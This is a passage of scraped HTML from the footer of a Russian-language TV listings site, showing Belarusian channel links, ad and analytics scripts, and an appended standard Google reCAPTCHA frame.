href=/channel/362/3/19/>Беларусь 2</a><a href=/channel/363/3/19/>Беларусь 3</a><a href=/channel/364/3/19/>Беларусь 5</a><a href=/channel/365/3/19/>Беларусь-ТВ</a><a href=/channel/366/3/19/>Бигуди ТВ</a><a href=/channel/367/3/19/>Буг-ТВ</a><a href=/channel/368/3/19/>Время</a><a href=/channel/369/3/19/>Живи!</a><a href=/channel/371/3/19/>Дождь</a></div>
		  </div></div><br>

	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.006070

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -94
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GSIDszHza3nUGrX3RSEtCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342971232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>